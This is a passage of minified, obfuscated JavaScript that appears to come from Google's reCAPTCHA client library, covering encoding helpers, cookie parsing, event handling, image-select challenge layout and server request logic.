(z=typeof Symbol==="function"&&typeof Symbol()==="symbol"?(E===void 0?0:E)&&Symbol[K[1]]&&U?Symbol[K[1]](U):U!=null?Symbol(U):Symbol():q),(O^10)>>4)||(this.i=q),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W){if(((((((W=[1073709056,20,106],O)&W[2])==O&&(E=D[1](19,U.i),h=V[3](9," > ",q,U.i,E)),O+1)^16)<O&&(O-5|5)>=O&&(h=y[14](12,U,kE,q)),O)<<2&15)==4)a:{if(U){t0=U==null||U===l[1].bind(null,4)||U[V0]!==h0?l[1].bind(null,5):U;try{h=v[W[1]](14,!0,q);break a}finally{t0=void 0}}h=v[W[1]](15,
!0,q)}if(!(O-7>>4)){if(U&(M=E-(r=[(C=0,15),32767,1],r)[2]>>>r[2],r[2])){for(H=(T=(U>>=r[2],t=this.m0(U),t&r[1]),0);H<M;H++)b=q.m0(H),z=(t>>>r[0])-(b&r[1])-C,C=z>>>r[0]&r[2],this.Cn(U+H,(z&r[1])<<r[0]|T&r[1]),t=this.m0(U+H+r[2]),T=(t&r[1])-(b>>>r[0])-C,C=T>>>r[0]&r[2];if((this.Cn(U+H,(C=(Z=((m=q.m0(H),t)>>>r[0])-(m&r[1])-C,Z>>>r[0])&r[2],(Z&r[1])<<r[0])|T&r[1]),U+H)+r[2]>=this.length)throw new RangeError("out of bounds");(E&r[2])===0&&(t=this.m0(U+H+r[2]),T=(t&r[1])-(m>>>r[0])-C,C=T>>>r[0]&r[2],this.Cn(U+
q.length,t&W[0]|T&r[1]))}else{n=0;for(U>>=r[2];n<q.length-r[2];n++)p=this.m0(U+n),K=q.m0(n),k=(p&r[1])-(K&r[1])-C,C=k>>>r[0]&r[2],J=(p>>>r[0])-(K>>>r[0])-C,C=J>>>r[0]&r[2],this.Cn(U+n,(J&r[1])<<r[0]|k&r[1]);this.Cn(((E&(C=(c=this.m0((Y=q.m0(n),d=0,U+n)),G=(c&r[1])-(Y&r[1])-C,G>>>r[0]&r[2]),r[2]))===0&&(d=(c>>>r[0])-(Y>>>r[0])-C,C=d>>>r[0]&r[2]),U)+n,(d&r[1])<<r[0]|G&r[1])}h=C}return(O-5&13)==1&&(h=A[39](19,E,q,U)),h},function(O,q,U,E,c,K,z,Y){return(Y=[2,"defaultValue","i"],(O>>Y[0]&7)==1&&(z=m1(E.x-
U.x)<=q&&m1(E.y-U.y)<=q),O+5^12)<O&&(O-8|36)>=O&&(E.H?(K=E.H,c=!K.H||U.key in K[Y[2]]?U.ctor(K[Y[2]][U.key]):U[Y[1]]):c=q,z=c),z},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(O+6^((O&62)==(C=[1,5,8],O)&&g.call(this,q),O-C[1]&3||(E="Jsloader error (code #"+q+")",U&&(E+=": "+U),y2.call(this,E),this.code=q),24))<O&&(O-9^28)>=O&&(K=U.H,z=[4,24,16],m=U.i,E=K[m+C[0]],Y=K[m+q],c=K[m+3],r=K[m+2],A[9](29,U,z[0]),J=Y<<q|E<<C[2]|r<<z[2]|c<<z[C[0]]),J},function(O,q,U,E,c,K,z,Y,m,r){if((O-(((m=[null,26,11],O)|72)==
O&&(Hy.call(this,q),this.i=m[0],this.l=N[m[1]](12,document,Q0)),2)^17)>=O&&(O-8^16)<O)N[43](87,function(J,C){if(J[C=["i",2,0],C[0]]==c)return R[19](50,C[1],Pn(N[5](1),y[34](C[1])),J);if(J[C[0]]!=E)return Y=J.H,R[19](45,E,jH(Y.DO()),J);l[21](40,function(b,d,G,n,Z,H,T,p,M,k,t,h,W,Q){(Q=[13,40,29],d=["",(Z=b.r8,0),5],Z.key&&Z.newValue)&&Z.key.match(V[35](31,wg)+q)&&(t=new y0,G=w[Q[1]](26,t,c,Z.key),M=a4(performance.now()/6E4),p=v[44](9,2,G,M),H=v[35](7,d[0]+K||d[0],8),T=w[Q[1]](17,p,E,H),n=w[34](60,
T,p4,U,Y.mi()),k=z.DO(),h=w[Q[1]](Q[2],n,d[2],k),W=N[35](8,d[2],h.I()),w[5](1,Z.key+"-"+v[35](7,N[25](67,V[35](28,mx),c)||d[0]),W,d[1]),w[Q[0]](73,11,N[8].bind(null,7)))},(z=J.H,e[8](86)),$E),J[C[0]]=C[2]});if(!(((O^7)&m[2])>=9&&(O<<2&8)<1&&(r8.call(this,q,E,c,K,z),this.i=U,this.j=m[0]),O-9>>3))D[13](4,U,q2,E,q,UW);return r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if((G=[2,7,"appendChild"],O&57)==O)if(b=A[28].bind(null,9),J=A[47](G[1],q),(C=b(K||R2,void 0))&&C.H)n=C.H();else{if(((d=(r=(z=e[19](32,
E,C),J).i,y[21](5,Hl,r)),V)[4](G[0],c,d,z),d.childNodes).length==U)m=d.removeChild(d.firstChild);else{for(Y=r.createDocumentFragment();d.firstChild;)Y[G[2]](d.firstChild);m=Y}n=m}return(((O+5&(O-5>>3==G[0]&&(this.blockSize=-1),G)[1])==3&&U.m()&&y[38](G[0],q,E,U.m()),O)|40)==O&&(n=Promise.resolve(l[3](G[0],10,5,q,U))),n},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(((O^6)>=((O+5^9)<(d=[4294967296,0,36],O)&&(O+8&12)>=O&&g.call(this,q),9)&&(O>>1&8)<1&&(this.i=q),((O^8)&5)>=3)&&(O-9&8)<8)if(b=[1E6,6,4294967295],
U.length<16)v[10](38,Number(U));else if(V[d[2]](39))r=BigInt(U),j7=Number(r&BigInt(b[2]))>>>q,Py=Number(r>>BigInt(32)&BigInt(b[2]));else{for(E=(c=q+(z=(m=+(U[q]==="-"),(Py=j7=q,U).length),m),(z-m)%b[1]+m);E<=z;c=E,E+=b[1])Y=Number(U.slice(c,E)),Py*=b[d[1]],j7=j7*b[d[1]]+Y,j7>=d[0]&&(Py+=Math.trunc(j7/d[0]),Py>>>=q,j7>>>=q);m&&(J=V[42](95,A[24](5,1,j7,Py)),K=J.next().value,C=J.next().value,j7=K,Py=C)}return G},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if((O&((n=[4,"call",3],(O+1&12)>=6)&&((O|7)&10)<
n[0]&&(iA[n[1]](this),window.Worker&&q?(E=y[34](11,q),U=new Worker(e[38](95,E),void 0)):U=null,this.i=U),O-n[0]>>n[2]==n[2]&&(b=r=U,C=function(Z){w[39](33,q,(r++,Y(Z,b++))).subscribe(new YK(m,function(H){m.next(H)},void 0,function(H){for(r--,H={};d.length&&r<K;H={pz:void 0})H.pz=d.shift(),C(H.pz);!J||d.length||r||m.complete()}))},J=E,d=[],z.subscribe(new YK(m,function(Z){return r<K?C(Z):d.push(Z)},void 0,function(){!(J=c,J)||d.length||r||m.complete()})),G=function(){d=null}),93))==O)a:if(E=this,U=
[0,null,6],Vt)try{if((z=hV.get(this))&&z.url)if(z.m7)for(m=V[42](89,hQ),Y=m.next();!Y.done;Y=m.next()){if(K=y[18](32,U[1],U[0],Y.value,z.url)){G=(K.then(function(Z){E.setRequestHeader(aQ,Z),T3.call(E,q)},function(){T3.call(E,q)}),void 0);break a}}else if(r=hQ.find(function(Z){return N[40](16,0,z.url,Z)!==null}))c=V[27](50,n[2],N[15](46,U[2],R[7](58,1,U[2]),r.i).bu(),r.H),this.setRequestHeader(aQ,c);T3[n[1]](this,q)}catch(Z){T3[n[1]](this,q)}else T3[n[1]](this,q);return(O&94)==O&&(this.i=q),G},function(O,
q,U,E,c){return(O&((O|(E=[105,15E3,24],E[2]))==O&&(c=!!(q.B&U)&&!!(q.L&U)),E[0]))==O&&(this.mO=E[1]),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(((J=[0,26,2],O+1)&13)==1&&(C=a4(hn()*q)),(O&109)==O){for(m=(c=(Y=(E=(U.i.cookie||"").split(Wn()),[]),[]),J)[0];m<E.length;m++)z=fV(E[m]),K=z.indexOf(uY()),K==-1?(Y.push(""),c.push(z)):(Y.push(z.substring(J[0],K)),c.push(z.substring(K+q)));C={keys:Y,values:c}}if((O|64)==O)try{z||!c?c=new xE:Y&&V[4](44,E,q,-1,l[43].bind(null,96),c,S[3].bind(null,27)),K&&(m=l[11](63,
E,K,void 0,void 0,D[35](22),S[3].bind(null,23),q))&&m.length&&V[4](56,E,q,m[U],l[43].bind(null,16),c,S[3].bind(null,24)),C=c}catch(d){}if((O<<J[2]&11)>=1&&(O^36)<20)for(b=function(d,G,n){for(;K<U.length;){if((G=(n=U.charAt(K++),sv)[n],G)!=null)return G;if(!e[3](76,n))throw Error("Unknown base64 encoding at char: "+n);}return d},r=[5,2,64],D[23](52,r[J[0]],J[0]),K=J[0];;){if((c=(z=(m=b(-1),b)(J[0]),b)(r[J[2]]),Y=b(r[J[2]]),Y)===64&&m===-1)break;(E(m<<r[1]|z>>q),c!=r[J[2]])&&(E(z<<q&240|c>>r[1]),Y!=
r[J[2]]&&E(c<<6&192|Y))}return(O|56)==O&&(c=S[3](J[1],U),c!=null&&c!=null&&(a4(c),S[3](58,q,J[0],E),D[30](73,1,q.i,c))),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t){if(k=[10,(O>>1&7||(t=this[q]>>>0),9),19],!(O+k[1]>>4)&&(T=["px",0,""],D[48](1,T[2],U,E.i)=="visible")){r=A[35](29,N[17](17,!1,E));a:{if(K=window,n=(C=T[1],K.document),n){if(c=(z=n.documentElement,n.body),!z||!c){p=T[1];break a}M=e[49](91,K).height,n.compatMode=="CSS1Compat"&&z.scrollHeight?C=z.scrollHeight!=M?z.scrollHeight:
z.offsetHeight:(Z=z.offsetHeight,H=z.scrollHeight,z.clientHeight!=Z&&(H=c.scrollHeight,Z=c.offsetHeight),C=H>M?H>Z?H:Z:H<Z?H:Z)}p=C}if(Y=(G=sX(p,D[21](17,T[1],E).height),d=l[13](4,k[1],E),b=D[18](18,d.y-r.height*q,V[47](k[1],document).y+k[0],V[47](12,document).y+D[21](81,T[1],E).height-r.height-k[0]),m=D[18](k[2],b,d.y-r.height*.9,d.y-r.height*.1),D)[18](2,m,k[0],sX(k[0],G-r.height-k[0])),E.l==oD)J=d.x>D[21](18,T[1],E).width*q,S[1](68,E.i,{left:l[13](3,k[1],E,J).x+(J?-r.width:0)+T[0],top:Y+T[0]}),
w[12](1,k[1],T[0],".","top",Y,J,E);else S[1](64,E.i,{left:V[47](8,document).x+T[0],top:Y+T[0],width:D[21](82,T[1],E).width+T[0]})}if((O^(O+7&k[1]||(t=D[22](26,S[13](2,v[45](k[1],q),E),[D[7](5,U)])),46))<29&&O-2>=24){if((E=(U=U===void 0?w[20](k[0],q):U,E===void 0?{}:E),A)[1](32,U))E=U,K=w[20](6,q);else if(typeof U==="string"&&/[^0-9]/.test(U)){if(K=window[U8][ef()][U],K==null)throw Error("Invalid site key or not loaded in api.js: "+U);}else K=U;if(!(c=window[U8][GU()][K],c))throw Error("Invalid reCAPTCHA client id: "+
K);t={client:c,VF:E}}return((O^1)&24)<11&&O-6>>4>=1&&(t=D[22](25,S[13](3,v[45](8,12),q),[D[7](65,U),D[7](33,E)])),t},function(O,q,U,E,c,K,z){return((O>>1&(K=[4,"H","addEventListener"],5)||(c=Xy.get(),c[K[1]]=E,c.l=U,c.N=q,z=c),O)|9)>>K[0]||(window[K[2]]?window[K[2]](bN(),U,q):window.attachEvent&&window.attachEvent(MU(),U)),z},function(O,q,U,E,c,K,z,Y,m,r,J){if((O|32)==((r=[13,3,"l"],O&125)==O&&a7.call(this,8,LV),O)){for(Y=m=c;N[49](4,r[1],K)&&K.H!=U;)if(K.j!==16||m)if(K.j!==26||Y)y[r[0]](82,q,K);
else m?(Y=-1,R[r[0]](48,c,K,m,z)):(Y=K[r[2]],w[44](18,q,E,K));else m=D[1](22,K.i),Y&&(K.i.i=Y,Y=c);if(K.j!==12||!Y||!m)throw Error("Malformed binary bytes for message set");}return O-7<10&&O-5>=0&&(this.N=q,this.H=E,this[r[2]]=U),J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if((n=["detachEvent",34,"H"],O-4)<<2>=O&&(O-8^19)<O&&(U=[null,0,!0],typeof q!=="number"&&q&&!q.bv))if(c=q.src,V[15](50,c))l[19](24,U[1],q,c.S);else if(E=q.type,z=q.proxy,c.removeEventListener?c.removeEventListener(E,z,q.capture):
c[n[0]]?c[n[0]](y[43](75,E),z):c.addListener&&c.removeListener&&c.removeListener(z),D9--,K=y[32](11,c))l[19](25,U[1],q,K),K[n[2]]==U[1]&&(K.src=U[0],c[Z9]=U[0]);else A[29](20,U[2],q);if((O<<1<18&&(O+6&1)>=0&&(q.N=U),O-9<<1)<O&&(O-7|37)>=O&&(Y=[10,"padding","Bottom"],z=V[32](98,"rc-imageselect-desc",U.h),G=V[32](n[1],"rc-imageselect-desc-no-canonical",U.h),d=z?z:G)){for(E=((C=((K=(b=V[32](50,(J=V[17](8,(m=V[17](53,i5,d),Ft),d),"rc-imageselect-desc-wrapper"),U.h),e[32](2,U.j)).width-2*v[32](74,Y[2],
b,Y[1]).left,z)&&(r=V[32](42,"rc-imageselect-candidates",U.h),K-=A[35](37,r).width),A[35](38,b).height)-2*v[32](66,Y[2],b,Y[1]).top+2*v[32](64,Y[2],d,Y[1]).top,d).style.width=w[32](19,"px",K),q);E<m.length;E++)V[28](24,Y[0],-1,m[E]);for(c=q;c<J.length;c++)V[28](32,Y[0],-1,J[c]);V[28](n[1],Y[0],C,d)}return Z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return(O|((O|(((b=[1,11,32],O+5>>3)==3&&(U={next:q},U[Symbol.iterator]=function(){return this},C=U),(O&43)==O)&&(this.N=null,this.i=0,this.l=new fJ,this.H=
new fJ),b)[2])==O&&(m=[0,"-",1],U&2147483648?(V[36](23)?z=""+(BigInt(U|m[0])<<BigInt(b[2])|BigInt(q>>>m[0])):(Y=V[42](90,A[24](b[0],m[2],q,U)),c=Y.next().value,K=Y.next().value,z=m[b[0]]+R[2](56,c,K)),E=z):E=R[2](24,q,U),C=E),64))==O&&(J=w[43](63,c,U,K),r=K.R,(z=D[28](b[1],null,r[p2]|q,r,E,J))||((m=E[MX])||(Y=new E,N[29](21,Y.R,34),m=E[MX]=Y),z=m),C=z),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H){if((O+(Z=[57343,0,45],6)&42)>=O&&(O+3&27)<O){if(J=(J=(z=[128,18,192],!1),J===void 0?!1:J),u5){if(J&&
(I7?!E[Bn]():/(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])/.test(E)))throw Error("Found an unpaired surrogate");b=(FA||(FA=new TextEncoder)).encode(E)}else{for(m=(K=Z[c=J,1],new Uint8Array(3*E.length)),d=Z[1];d<E.length;d++)if(r=E.charCodeAt(d),r<z[Z[1]])m[K++]=r;else{if(r<2048)m[K++]=r>>q|z[2];else{if(r>=55296&&r<=Z[0]){if(r<=56319&&d<E.length)if(C=E.charCodeAt(++d),C>=56320&&C<=Z[0]){m[m[K++]=(Y=(r-55296)*1024+C-56320+65536,Y>>z[1]|240),m[K++]=Y>>U&63|z[Z[1]],m[K++]=
Y>>q&63|z[Z[1]],K++]=Y&63|z[Z[1]];continue}else d--;if(c)throw Error("Found an unpaired surrogate");r=65533}m[m[K++]=r>>U|224,K++]=r>>q&63|z[Z[1]]}m[K++]=r&63|z[Z[1]]}b=K===m.length?m:m.subarray(Z[1],K)}H=b}return((O^24)&7||(E=E===void 0?null:E,H=N[22](36,function(T,p,M){T.subscribe(new YK(p,function(k){p.next((M=q,k))},(M=U,void 0),function(){M||p.next(E),p.complete()}))})),O^59)>>3==1&&(G=[0,1374,841],m=R[9](66,q),C=V[42](90,m),n=C.next().value,Y=C.next().value,d=l[4](30),J=l[4](28),z=l[4](27),
b=[y[3](43,Y),w[10](19,c,n),d,ok(U,G[2],n,E),w[36](Z[2],J,v[47](34,Y),v[47](56,U)),w[36](44,z,G[Z[1]],G[Z[1]]),J,ok(n,G[1],n),w[36](43,K,v[47](2,Y),v[47](40,n)),w[36](46,d,G[Z[1]],G[Z[1]]),z,y[3](7,n)],(r=cQ.V()).i.apply(r,v[29](22,m)),H=b),H},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if((O^27)>>(((G=[5,1,"CV"],O)^29)&15||(n=N[43](87,function(Z,H,T,p){p=["H",41,(T=["could not contact reCAPTCHA.",2,8],43)];switch(Z.i){case c:if(!K.l)throw Error(T[0]);if(!K[p[0]])return Z.return(D[38](32,E,T[1]));if(typeof z!==
"string"||z.length!=U)return Z.return(D[38](34,E,4));return(e[12](19,Z,T[1]),R)[19](21,4,K.l,Z);case 4:A[47]((b=Z[p[0]],p[1]),Z,3);break;case T[1]:throw v[p[2]](9,Z),Error(T[0]);case 3:return C={pin:z},m={},r=(m[Rk]=K.i,m[OQ]=S[14](13,T[2],JSON.stringify(C),3),m),e[12](20,Z,5),R[19](18,q,b.send(qH,r,1E4),Z);case q:return J=Z[p[0]],Y=new UQ(J),d=Y.w8(),K.i=w[34](96,Y,T[1]),K.i&&d!=T[1]&&d!=U&&d!=10||(K[p[0]]=!1),Y.uN()&&(H=Y.uN(),w[5](9,vl,H,E)),Z.return(D[38](35,E,d,Y.i()));case 5:throw v[p[2]](11,
Z),Error("verifyAccount request failed.");}})),3)==G[1])switch(typeof U){case q:A[42](G[0],0,U)}return((O<<G[1]&15||q.l.read().then(q.Az.bind(q)).catch(q[G[2]].bind(q)),O)-7|48)<O&&(O-4|8)>=O&&(this.l=q.ZW||null,this.H=q.EB||!1),n},function(O,q,U){return O+7&((O>>2&5)==1&&(U=zC),6)||EQ(function(){throw q;}),U},function(O,q,U,E,c,K,z,Y){if((O|7)>>((O|40)==(O-(z=["i",13,"prototype"],1)>=z[1]&&(O^34)<24&&(q=function(){throw Error();},Object.setPrototypeOf(q,q[z[2]]),Y=q),O)&&(Y=q[z[0]]==q.l),3)==3)a:{for(E in U){Y=
q;break a}Y=!0}return(O+4&69)>=O&&(O-5|25)<O&&(typeof MessageChannel!=="undefined"?(c=new MessageChannel,K=E={},c[oV()].onmessage=function(m){E.next!==void 0&&(E=E.next,m=E.SE,E.SE=U,m())},Y=function(m){(K=(K.next={SE:m},K.next),c[cc()]).postMessage(q)}):Y=function(m){qC.setTimeout(m,q)}),Y},function(O,q,U,E,c,K){return(O^23)<((((c=[2,"i","screenX"],O&39)==O&&g.call(this,q),O)+5&28)<O&&(O-4^6)>=O&&(E=[null,0,!1],RD.call(this,q?q.type:""),this.target=E[0],this.H=E[0],this.relatedTarget=E[0],this.clientX=
E[1],this.clientY=E[1],this[c[2]]=E[1],this.screenY=E[1],this.button=E[1],this.key="",this.keyCode=E[1],this.ctrlKey=E[c[0]],this.altKey=E[c[0]],this.shiftKey=E[c[0]],this.metaKey=E[c[0]],this.state=E[0],this.N=E[c[0]],this.pointerId=E[1],this.pointerType="",this.timeStamp=E[1],this.r8=E[0],q&&this.init(q,U)),(O|3)>=23&&(O<<1&16)<c[0]&&(K=q&&w[11](41,q.dH)),29)&&(O|c[0])>=18&&(y2.call(this),this[c[1]]=U,this.errorCode=this[c[1]]?N[48](1,c[0],this[c[1]]):-1),K},function(O,q,U,E){if(((O-(E=[null,32,
"call"],2)|33)>=O&&(O+1&61)<O&&(fA[E[2]](this,KI.width,KI.height,q||zM),this.ib=E[0],this.l={rh:{M3:null,element:null}},this.Fw=1,this.h=E[0],this.metadata=E[0],this.qY=void 0),(O^E[1])&7)>=0&&O>>1<5)g[E[2]](this,q);return U},function(O,q,U,E,c,K,z,Y,m){if((m=[31,37,0],O+3&59)<O&&(O-4|m[1])>=O)a:{for(E=(z=m[2],U=(K=q.H,q.i),U)+10;U<E;)if(c=K[U++],z|=c,(c&128)===0){Y=!!(e[m[0]](10,q,U),z&127);break a}throw e[30](32);}return(O|4)>>4||(Y={send:function(r,J,C,b,d,G,n,Z,H){return((((Z=new by((H=[36,"o",
"add"],U)),Z).S[H[2]](String(OE),J,!1,void 0,void 0),A)[16](H[0],!0,Z,function(){Z.dispose()},d8),G&&(Z[H[1]]=sX(q,G)),n)&&(Z.j=n),Z).send(r,C,b,d),Z}}),Y},function(O,q,U,E,c,K){if((O^((((((c=[4,"H",1],O>>c[2])&10||(U===void 0&&Yy(),K=q),O)|48)==O&&(this.i=Fy.V().get().bu()),O<<c[2]&13)==c[0]&&(q=D[45](18,this),U=D[45](19,this),e[8](87)[q]=U),(O<<2&28)>=20)&&(O|9)<30&&(E[c[1]]&&E[c[1]]==U?E[c[1]]=q:E.i&&E.i.has(U)&&E.i["delete"](U)),28))>>3==c[2])if(U)try{K=!!U[NH]}catch(z){K=q}else K=q;return K},
function(O,q,U,E,c,K,z,Y){if((((O|((z=["i",2,"I5"],((O^66)&15)==3&&q[z[0]].H.send(U).then(E,q[z[2]],q),(O&114)==O)&&U.getDate()!=q&&U[z[0]].setUTCHours(U[z[0]].getUTCHours()+(U.getDate()<q?1:-1)),40))==O&&(j7=E=U>>>q,Py=(U-E)/4294967296>>>q),O>>z[1])&14)==z[1])for(c=D[1](9,q[z[0]]),K=q[z[0]][z[0]]+c;q[z[0]][z[0]]<K;)U.push(E(q[z[0]]));return Y}]}(),l=function(){return[function(O,q,U,E,c,K,z,Y,m){if((O>>(((O-(((Y=[58,1,"L"],O)>>Y[1]&15)>=7&&O-4<18&&(c.src=e[38](94,E),K=c.ownerDocument,(z=e[26](4,q,
U,mn(),K))&&c.setAttribute(hd(),z)),7)|77)<O&&(O+4^12)>=O&&(c=E||rE.V(),jK.call(this,null,c,U),this.J=q!==void 0?q:!1),O|72)==O&&(cF.call(this,w[34](67,JL),D[49](26,oo),Ym()),w[40](21,q,2,"ngcIAHyEnHQZZIKkyKneDTW3",X),U=S[4](53,2,Fy.V().get()),w[40](30,q,Y[1],U,X),this.Z4=q.I()),Y[1])&11)==2){for(;!R[44](Y[0],this.i)&&this[Y[2]]<this.X;)this[Y[2]]+=Y[1],q=v[38](29,this.i),U=S[10](68,this.i),this.l[U](q);R[44](57,this.i)||(this.P=this.i.i)}return m},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O+3&(O<<(J=
[47,7,11],1)&12||(C=(E=U!=q?U:void 0)!=q?E:Promise),15))==1){if(U&(Y=[2,16,128],Y[0]))throw Error();if((m=(z=(r=y[J[K=l[33](21,Y[2],U),0]](4,q,c,K,E),r)===ak?7:r[p2]|0,A[34](3,Y[0],z,U)),Y[0]&m)||S[3](J[2],Y[0],m)||Y[1]&m)r=R[14](J[1],r),z=0,m=V[5](56,Y[0],m,U),D[37](14,r,E,K,U,c);(m&=-13,m)!==z&&v[39](21,r,m),C=r}return(((O<<1&(((O^6)&16)<1&&(O>>2&J[2])>=4&&(C=E(U(),33,CI())),16))<4&&O<<2>=12&&(C=q),O-3)|22)<O&&O-3<<2>=O&&(C=N[43](83,function(b,d){d=["H","getWriter",17];switch(b.i){case E:return m=
new CompressionStream("gzip"),z=(new Response(m.readable)).arrayBuffer(),Y=m.writable[d[1]](),R[19](50,c,Y.write((new TextEncoder).encode(K)),b);case c:return R[19](53,U,Y.close(),b);case U:return r=Uint8Array,R[19](d[2],q,z,b);case q:return b.return(new r(b[d[0]]))}})),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((O-2^(d=[31,83,43],d[0]))<O&&(O+8&56)>=O)D[3](32,function(n,Z){this.add(Z,n)},q,U);return(O<<1&7)>=((O|32)==O&&g.call(this,q),4)&&O+7>>4<4&&(G=N[d[2]](d[1],function(n,Z){if((Z=[16,78,41],
n).i==1)return R[19](Z[1],2,y[39](Z[0],1,z),n);return(Y=(m=J=(C=(r=V[42](89,(b=n.H,b)),r.next().value),r.next().value),C),n).return(l[5](20,U,c,q,2,K,y[Z[2]](1,2,E,Y,m),z.P,z.J))})),G},function(O,q,U,E,c,K,z,Y,m,r){if((O-3&21)==(r=["i",62,20],1)){for(c=(z=(Y=[],0),0);z<E.length;z++)K=E.charCodeAt(z),K>q&&(Y[c++]=K&q,K>>=U),Y[c++]=K;m=Y}return((O^65)&((O+9&r[1])<O&&(O-8^26)>=O&&(U.BU&&(R[39](33,U.BU),R[39](32,U.Uv),R[39](25,U.V7),U.Uv=q,U.BU=q,U.V7=q),U.WH=-1,U[r[0]]=q,U.tY=-1),O+4>>4||(m=w[6](22,
U,wa,y[2](25,12,R[r[2]](1,q,E),c.toString(),pV))),15))==1&&(this.H=0,this.l=[],this[r[0]]=new bQ),(O-2^25)<O&&(O-1^10)>=O&&(q.V=function(){return q.WX?q.WX:q.WX=new q},q.WX=void 0),m},function(O,q,U){if(((q=[44,8,"call"],O+q[1]&q[0])>=O&&O+q[1]>>1<O&&(U=new Su),O&47)==O)eN[q[2]](this);return U},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H){return(O<<2&7)>=(((H=[9,15,!0],O)-8&5||(Z=V[20](48,N[0](1,q,U),K,c,E,z)),(O+4&24)<18&&(O>>1&H[1])>=H[0]&&(Z=r9(function(T,p,M){return M=(p=(T=function(k,t){return((t=
["replace","trim","indexOf"],k)[t[2]](w2())!=-1&&(k=k.slice(k[t[2]](w2()))),k[t[0]](/\s+/g,T8())[t[0]](/\n/g,U))[t[1]]()},T)(U+E),T(U+c)),p==M},q)),O>>2&7||(r=new dE(Y,z,K,c.v,function(T){return S[17](28,2,c.Es,T,NP)}),U&&V[42](67,U,r),E&&r.Ty(E),q&&A[8](51,H[2],r,q),m&&y[30](45,!1,r,16,H[2]),w[37](61,0,c,r),Z=r),(O+7^H[0])<O&&O-H[0]<<2>=O)&&(Z=N[43](86,function(T,p,M,k,t,h,W,Q,P,f,a,L,F,UR){if(M=["Network RTT estimate not available",5,(UR=[39,"l",33],null)],T.i==1){if(b=(W=(n=new GM,p=new eu,w)[34](62,
p,lG,1,z),v[44](1,q,W,Y)),m){if(m.N==M[2])throw Error(M[0]);(P=(f=v[2](7,0,m.N)/1E6,t=A[43](57,M[2],f,b,c),m[UR[1]]!=M[2]?e[UR[0]](UR[0],m.H.now()*1E3).add(m[UR[1]]):void 0),Q=(r=P)==M[2]?void 0:r.toString(),y)[18](79,t,Q,U)}return R[19](47,c,w[30](4,"",": ",nI,b,K.H,lQ,v[28](25,K.i)),T)}if((((F=(a=(L=l[UR[2]](50,"-",(k=n,J=T.H,e[18](3,M[2],E,J,q))),l[UR[2]](34,"-",e[18](2,M[2],E,J,M[1]))),h=e[UR[0]](43,k.H.now()*1E3),V)[0](18,L,a),k).N=V[0](90,F,V[0](82,k.i,h)),k)[UR[1]]=V[0](50,h,V[0](34,k.i,L).add(a)).div(e[UR[0]](38,
c)),C=V[41](32,N[14](50,J,1)),C)==M[2])throw Error("ChooseServer response is missing gsessionid");return T.return({uB:C,wE:(G=w[40](4,c,void 0,J))!=M[2]?G:0,DZ:(d=S[3](27,N[14](47,J,U)))!=M[2]?d:0,Vp:n})})),4)&&((O^77)&8)<8&&(this.i=this.H=null),Z},function(O,q,U,E,c,K){return((O-(c=[0,19,16],7)|c[1])<O&&(O-2^29)>=O&&(K=N[22](12,function(z,Y,m,r,J){J=z.subscribe(new YK((J=null,r=U,Y),void 0,function(C,b){(m=w[b=[null,39,"'"],b[1]](34,b[2],E(C,l[6](2,!0,!1,E)(z))),J)?(J.unsubscribe(),J=b[0],m.subscribe(Y)):
r=q})),r&&(J.unsubscribe(),J=null,m.subscribe(Y))})),(O-3^c[2])<O)&&(O-7^14)>=O&&(K=q===null?RS():q===void 0?ZC():q),(O&52)==O&&(E=[null,!1],this.Hw=U,this.ib=[],this.D=E[c[0]],this.h=E[c[0]],this.YC=E[c[0]],this.CJ=q,this.H3=E[c[0]],this.lb=[],this.U=E[c[0]],this.Jt=l[4](28),this.o3=E[1]),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k){return(O+((O|(k=[1,47,27],7))<17&&(O<<k[0]&2)>=0&&(d=[578,1336,1374],z=R[9](74,2),Y=V[42](94,z),n=Y.next().value,r=Y.next().value,(G=cQ.V()).i.apply(G,v[29](60,
z)),K=[[v[19](32,841,271),e[15](41,841,841),v[19](34,n,1789),D[k[2]](3,n,841,841),v[19](34,d[2],c),e[15](81,d[2],d[2]),v[19](34,n,d[k[0]]),D[k[2]](2,n,d[2],d[2]),v[19](34,444,362),v[19](40,2027,1518),v[19](2,r,265),e[15](41,r,r),D[k[2]](5,2027,r,r),v[19](2,n,1372),D[k[2]](2,n,r,q),v[19](35,1937,d[0]),v[19](34,r,265),e[15](49,r,r),D[k[2]](2,2027,r,r),v[19](k[0],n,884),D[k[2]](k[0],n,r,r),u(440,q,1937,r),v[19](k[0],1958,105),v[19](35,r,999),A[31](15,r,v[k[1]](18,r),""),v[19](32,n,U),D[k[2]](5,n,r,336),
u(336,336,1937,r),v[19](34,542,766)]],D[21](22,28)&&(T=K.push,H=R[9](66,2),Z=V[42](89,H),p=Z.next().value,J=Z.next().value,m=l[4](31),C=[v[19](32,p,E),e[15](73,p,p),v[19](34,J,1501),y[3](11,1659),S[11](8,1250,1937,J,p,1659,m),m,y[3](18,p),y[3](11,J)],(b=cQ.V()).i.apply(b,v[29](61,H)),T.call(K,C)),M=K),k)[0]&65)<O&&(O-6^6)>=O&&(this.i=U,this.H=new cj(q,E)),M},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if(O-4<<((O|((O|64)==(G=['"><div class="',8,"rc-inline-block"],O)&&(z=["-",!0,0],E.S=Date.now(),hs=
